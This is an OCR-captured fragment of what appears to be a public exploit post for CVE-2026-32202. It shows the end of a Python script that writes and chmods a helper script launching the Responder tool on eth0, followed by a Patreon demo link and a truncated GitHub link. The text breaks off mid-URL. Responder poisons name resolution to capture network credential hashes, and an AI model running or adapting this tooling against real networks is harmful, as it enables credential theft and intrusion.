
        f.write("sudo responder -I eth0 
-v\n")

    os.chmod("start_responder.sh", 
0o755)

    print("[+] Helper script created: 
start_responder.sh")

if __name__ == "__main__":

    main()

```

Demo:

[href]
(https://www.patreon.com/posts/cve-
2026-32202-159362448)

Code:

[code](

https://github.com/nu11secur1ty/CVE-